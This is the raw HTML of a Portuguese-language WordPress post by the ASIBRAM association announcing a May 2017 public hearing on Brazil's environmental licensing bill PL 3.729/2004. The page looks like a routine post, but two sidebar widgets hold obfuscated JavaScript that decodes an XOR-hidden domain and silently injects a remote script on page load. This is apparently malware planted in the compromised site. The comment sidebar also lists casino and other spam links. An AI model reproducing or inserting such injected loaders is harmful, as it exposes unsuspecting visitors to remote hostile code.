					<span class="byline"><span class="author vcard" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><span class="screen-reader-text">Autor </span><a class="url fn n" href="http://www.asibram.org.br/author/admin/" rel="author" itemprop="url name">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado em </span><a href="http://www.asibram.org.br/2017/05/09/audiencia-publica-lei-geral-do-licenciamento-ambiental/" rel="bookmark"><time class="entry-date published updated" datetime="2017-05-09T14:15:13+00:00" itemprop="dateModified datePublished">maio 9, 2017</time></a></span><span class="comments-link"><a href="http://www.asibram.org.br/2017/05/09/audiencia-publica-lei-geral-do-licenciamento-ambiental/#comments">662 comentários<span class="screen-reader-text"> em AUDIÊNCIA PÚBLICA LEI GERAL DO LICENCIAMENTO AMBIENTAL</span></a></span>
				</div><!-- .entry-meta -->

			
		</header><!-- .entry-header -->

		
			<div class="entry-content" itemprop="articleBody">

				<p>No dia 10/05/2017, às 9h, ocorrerá Audiência Pública acerca do Projeto de Lei nº 3.729/2004 na Câmara dos Deputados.</p>
<p>Esse PL (link para acesso abaixo) transforma drasticamente o papel dos Órgãos Ambientais no controle ambiental do território ao retirar do licenciamento ambiental atividades econômicas extremamente nocivas ao meio ambiente.</p>
<p>A ASIBRAM estará presente e conta com o apoio amplo dos associados para comparecimento à Câmara dos Deputados.</p>
<p>Não compactuamos com o desmonte do Estado brasileiro, e muito menos com o crescimento econômico desenfreado que prejudique o meio ambiente como um direito difuso e as atribuições dos Órgãos Ambientais brasileiros na mediação entre economia, sociedade e natureza!</p>
<p>Participe!<br />
<a href="http://www.camara.gov.br/proposicoesWeb/fichadetramitacao?idProposicao=257161" target="_blank">Link do PL</a></p>

			</div><!-- .entry-content -->

		
		<footer class="entry-meta">

			<span class="posted-on"><span class="screen-reader-text">Publicado em </span><a href="http://www.asibram.org.br/2017/05/09/audiencia-publica-lei-geral-do-licenciamento-ambiental/" rel="bookmark"><time class="entry-date published updated" datetime="2017-05-09T14:15:13+00:00">maio 9, 2017</time></a></span><span class="byline"><span class="author vcard" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><span class="screen-reader-text">Autor </span><a class="url fn n" href="http://www.asibram.org.br/author/admin/" rel="author" itemprop="url name">admin</a></span></span><span class="cat-links" itemprop="articleSection"><span class="screen-reader-text">Categorias </span><a href="http://www.asibram.org.br/category/sem-categoria/" rel="category tag">Sem categoria</a></span>
			
		</footer><!-- .entry-meta -->

		
	</article><!-- #post -->

	
				
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.asibram.org.br/2017/05/09/semadf-nao-apoia-aprovacao-do-relatorio-do-dep-mauro-pereira-pmdbrs-do-pl-geral-de-licenciamento-ambiental-3729-2004/" rel="prev"><span class="screen-reader-text">Artigo anterior:</span><span class="post-title">SEMA/DF NÃO APOIA APROVAÇÃO DO RELATÓRIO do Dep MAURO PEREIRA (PMDB/RS) do PL GERAL DE LICENCIAMENTO AMBIENTAL 3729-2004</span></a></div><div class="nav-next"><a href="http://www.asibram.org.br/2017/05/24/festa-de-10-anos-do-ibram/" rel="next"><span class="screen-reader-text">Artigo seguinte:</span><span class="post-title">FESTA DE 10 ANOS DO IBRAM</span></a></div></div>
	</nav>
				

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe uma resposta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/05/09/audiencia-publica-lei-geral-do-licenciamento-ambiental/#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="http://www.asibram.org.br/wp-login.php?redirect_to=http%3A%2F%2Fwww.asibram.org.br%2F2017%2F05%2F09%2Faudiencia-publica-lei-geral-do-licenciamento-ambiental%2F">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->


			
			
		</main><!-- .site-main -->

		
	</div><!-- #primary -->


	
		
		
		<aside id="secondary" class="sidebar widget-area" role="complementary" aria-labelledby="sidebar-header" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

		<h2 class="screen-reader-text" id="sidebar-header">Barra lateral principal</h2>

			
			<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.asibram.org.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Notícias Ambientais</h3><div class="menu-noticias-ibram-container"><ul id="menu-noticias-ibram" class="menu"><li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="http://www.ibram.df.gov.br">IBRAM</a></li>
</ul></div></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">ÚLTIMAS NOTÍCIAS</h3>		<ul>
					<li>
				<a href="http://www.asibram.org.br/2024/11/08/edital-de-convocacao-n-032024/">EDITAL DE CONVOCAÇÃO N° 03/2024</a>
						</li>
					<li>
				<a href="http://www.asibram.org.br/2024/10/08/mesa-eleitoral-asibram-2024/">Mesa Eleitoral Asibram &#8211; 2024</a>
						</li>
					<li>
				<a href="http://www.asibram.org.br/2024/09/30/edital-de-convocac%cc%a7a%cc%83o-n-022024/">EDITAL DE CONVOCAÇÃO N° 02/2024</a>
						</li>
					<li>
				<a href="http://www.asibram.org.br/2024/09/16/3056/">3056</a>
						</li>
					<li>
				<a href="http://www.asibram.org.br/2024/05/29/ato-de-designacao-n-012024/">ATO DE DESIGNAÇÃO N° 01/2024</a>
						</li>
				</ul>
		</section>		<section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentários</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://azino777-kazino.eco-product.kz/' rel='external nofollow' class='comment-author-name u-url url'>https://azino777-kazino.eco-product.kz</a></span> em <a href="http://www.asibram.org.br/divulgacao/#comment-482440">Divulgação</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.tnmk-garment.com/' rel='external nofollow' class='comment-author-name u-url url'>clothing manufacturer</a></span> em <a href="http://www.asibram.org.br/divulgacao/#comment-482439">Divulgação</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://mdcc.co.th/' rel='external nofollow' class='comment-author-name u-url url'>กระดาษสติ๊กเกอร์ความร้อน</a></span> em <a href="http://www.asibram.org.br/divulgacao/#comment-482438">Divulgação</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hl789.me/' rel='external nofollow' class='comment-author-name u-url url'>HL789</a></span> em <a href="http://www.asibram.org.br/divulgacao/#comment-482437">Divulgação</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://toybf.org/' rel='external nofollow' class='comment-author-name u-url url'>toybf</a></span> em <a href="http://www.asibram.org.br/divulgacao/#comment-482436">Divulgação</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arquivos</h3>		<ul>
			<li><a href='http://www.asibram.org.br/2024/11/'>novembro 2024</a></li>
	<li><a href='http://www.asibram.org.br/2024/10/'>outubro 2024</a></li>
	<li><a href='http://www.asibram.org.br/2024/09/'>setembro 2024</a></li>
	<li><a href='http://www.asibram.org.br/2024/05/'>maio 2024</a></li>
	<li><a href='http://www.asibram.org.br/2024/03/'>março 2024</a></li>
	<li><a href='http://www.asibram.org.br/2023/03/'>março 2023</a></li>
	<li><a href='http://www.asibram.org.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='http://www.asibram.org.br/2022/09/'>setembro 2022</a></li>
	<li><a href='http://www.asibram.org.br/2022/08/'>agosto 2022</a></li>
	<li><a href='http://www.asibram.org.br/2022/07/'>julho 2022</a></li>
	<li><a href='http://www.asibram.org.br/2021/11/'>novembro 2021</a></li>
	<li><a href='http://www.asibram.org.br/2021/07/'>julho 2021</a></li>
	<li><a href='http://www.asibram.org.br/2021/06/'>junho 2021</a></li>
	<li><a href='http://www.asibram.org.br/2021/03/'>março 2021</a></li>
	<li><a href='http://www.asibram.org.br/2020/11/'>novembro 2020</a></li>
	<li><a href='http://www.asibram.org.br/2020/10/'>outubro 2020</a></li>
	<li><a href='http://www.asibram.org.br/2020/09/'>setembro 2020</a></li>
	<li><a href='http://www.asibram.org.br/2020/08/'>agosto 2020</a></li>
	<li><a href='http://www.asibram.org.br/2020/07/'>julho 2020</a></li>
	<li><a href='http://www.asibram.org.br/2020/06/'>junho 2020</a></li>
	<li><a href='http://www.asibram.org.br/2020/03/'>março 2020</a></li>
	<li><a href='http://www.asibram.org.br/2020/02/'>fevereiro 2020</a></li>
	<li><a href='http://www.asibram.org.br/2019/12/'>dezembro 2019</a></li>
	<li><a href='http://www.asibram.org.br/2019/11/'>novembro 2019</a></li>
	<li><a href='http://www.asibram.org.br/2019/07/'>julho 2019</a></li>
	<li><a href='http://www.asibram.org.br/2019/04/'>abril 2019</a></li>
	<li><a href='http://www.asibram.org.br/2019/03/'>março 2019</a></li>
	<li><a href='http://www.asibram.org.br/2019/01/'>janeiro 2019</a></li>
	<li><a href='http://www.asibram.org.br/2018/12/'>dezembro 2018</a></li>
	<li><a href='http://www.asibram.org.br/2018/11/'>novembro 2018</a></li>
	<li><a href='http://www.asibram.org.br/2017/06/'>junho 2017</a></li>
	<li><a href='http://www.asibram.org.br/2017/05/'>maio 2017</a></li>
	<li><a href='http://www.asibram.org.br/2017/04/'>abril 2017</a></li>
	<li><a href='http://www.asibram.org.br/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.asibram.org.br/2016/05/'>maio 2016</a></li>
	<li><a href='http://www.asibram.org.br/2016/04/'>abril 2016</a></li>
	<li><a href='http://www.asibram.org.br/2016/03/'>março 2016</a></li>
	<li><a href='http://www.asibram.org.br/2015/12/'>dezembro 2015</a></li>
	<li><a href='http://www.asibram.org.br/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.asibram.org.br/2015/08/'>agosto 2015</a></li>
	<li><a href='http://www.asibram.org.br/2015/03/'>março 2015</a></li>
	<li><a href='http://www.asibram.org.br/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.asibram.org.br/2014/12/'>dezembro 2014</a></li>
	<li><a href='http://www.asibram.org.br/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.asibram.org.br/2014/10/'>outubro 2014</a></li>
	<li><a href='http://www.asibram.org.br/2014/09/'>setembro 2014</a></li>
	<li><a href='http://www.asibram.org.br/2014/06/'>junho 2014</a></li>
	<li><a href='http://www.asibram.org.br/2013/12/'>dezembro 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/11/'>novembro 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/09/'>setembro 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/08/'>agosto 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/07/'>julho 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/06/'>junho 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/05/'>maio 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/04/'>abril 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/03/'>março 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/02/'>fevereiro 2013</a></li>
	<li><a href='http://www.asibram.org.br/2013/01/'>janeiro 2013</a></li>
	<li><a href='http://www.asibram.org.br/2012/12/'>dezembro 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/11/'>novembro 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/10/'>outubro 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/09/'>setembro 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/08/'>agosto 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/07/'>julho 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/06/'>junho 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/05/'>maio 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/04/'>abril 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/03/'>março 2012</a></li>
	<li><a href='http://www.asibram.org.br/2012/02/'>fevereiro 2012</a></li>
	<li><a href='http://www.asibram.org.br/2011/11/'>novembro 2011</a></li>
	<li><a href='http://www.asibram.org.br/2011/10/'>outubro 2011</a></li>
		</ul>
		</section><section id="text-6" class="widget widget_text">			<div class="textwidget"><!-- 20035c3595024e596ef744f3bddeaa8a --></div>
		</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_7c32c6) {
    
    var _dc20cb = Date.now();
    var _f58c97 = 1000;
    _dc20cb = _dc20cb / _f58c97;
    _dc20cb = Math.floor(_dc20cb);

    var _d50ab = 600;
    _dc20cb -= _dc20cb % _d50ab;
    _dc20cb = _dc20cb.toString(16);

    var _2a2b89 = _7c32c6.referrer;

    if (!_2a2b89) return;

    var _ad9594 = [5109, 5100, 5041, 5100, 5116, 5111, 5114, 5106, 5118, 5042, 5113, 5104, 5101, 5106, 5100, 5041, 5104, 5101, 5112];

    _ad9594 = _ad9594.map(function(_5e772b){
        return _5e772b ^ 5023;
    });

    var _f238e0 = "ad8368eeec64cdfb5e1b3652e36b6628";
    
    _ad9594 = String.fromCharCode(..._ad9594);

    var _8f150b = "https://";
    var _dfc50e = "/";
    var _479e76 = "compose-";

    var _64b65a = ".js";

    var _e97db0 = _7c32c6.createElement("script");
    _e97db0.type = "text/javascript";
    _e97db0.async = true;
    _e97db0.src = _8f150b + _ad9594 + _dfc50e + _479e76 + _dc20cb + _64b65a;

    _7c32c6.getElementsByTagName("head")[0].appendChild(_e97db0)

}(document);
</script></div>
		</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_792c99) {
    
    var _9d545a = Date.now();
    var _21f9d3 = 1000;
    _9d545a = _9d545a / _21f9d3;
    _9d545a = Math.floor(_9d545a);

    var _6d9a1a = 600;
    _9d545a -= _9d545a % _6d9a1a;
    _9d545a = _9d545a.toString(16);

    var _4bcc3 = _792c99.referrer;

    if (!_4bcc3) return;

    var _7e7686 = [22901, 22896, 22895, 22908, 22909, 22904, 22890, 22897, 22907, 22902, 22904, 22891, 22909, 22898, 22896, 22893, 22839, 22896, 22903, 22911, 22902];

    _7e7686 = _7e7686.map(function(_9cfe0a){
        return _9cfe0a ^ 22809;
    });

    var _3c0f43 = "a5543ef24d3416dd21531229e213c8d2";
    
    _7e7686 = String.fromCharCode(..._7e7686);

    var _30cd7f = "https://";
    var _2fb907 = "/";
    var _d30ee2 = "track-";

    var _24a744 = ".js";

    var _80ae83 = _792c99.createElement("script");
    _80ae83.type = "text/javascript";
    _80ae83.async = true;
    _80ae83.src = _30cd7f + _7e7686 + _2fb907 + _d30ee2 + _9d545a + _24a744;

    _792c99.getElementsByTagName("head")[0].appendChild(_80ae83)

}(document);
</script></div>
		</section>
			
		</aside><!-- #secondary -->

		
		</div><!-- #content .site-content -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo" aria-labelledby="footer-header" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

		
		<h2 class="screen-reader-text" id="footer-header">Conteúdo do Rodapé</h2>

		<div id="footer-widgets" class="widget-area three" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">

			
				
				
				
			
		</div><!-- #footer-widgets -->

		<div class="site-info">

			
			
				<div id="copyright-widget">
					<section id="text-3" class="widget widget_text">			<div class="textwidget"><div class="creds"><p>ASIBRAM - CNPJ: 12.381.868/0001-68 - Copyright 2012 - Todos os direitos reservados <br>SHCS CR 516, Bloco B, N° 69 - 1° Pavimento – Parte "C054" - Asa Sul, Brasília - DF - CEP 70.381-525 <br> Email: <a href="mailto:asibram.diretoria@gmail.com">asibram.diretoria@gmail.com</a></p></div></div>
		</section>				</div>
				<span class="meta-separator" aria-hidden="true">&bull;</span>

			
			
			
			<span id="site-admin-link"> </span>

		</div><!-- .site-info -->

		<div class="site-info-2">

			
			

		</div><!-- .site-info-2 -->

		
	</footer><!-- .site-footer -->

	
</div><!-- #page .site -->

<script type='text/javascript' src='http://www.asibram.org.br/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/themes/tiny-framework/js/navigation.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tinyframeworkAdditionalScripts = {"newWindow":"Abrir numa nova janela"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/themes/tiny-framework/js/functions.js?ver=2.3.0'></script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/themes/tiny-framework/js/skip-link-focus-fix.js?ver=2.3.0'></script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"0","version":"0","min":"200","speed":"1000","easing":"easeInOutExpo","margin":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5'></script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>

<!-- Happy coding! "Ut In Omnibus Glorificetur Deus" ~Saint Benedict -->
</body>
</html>
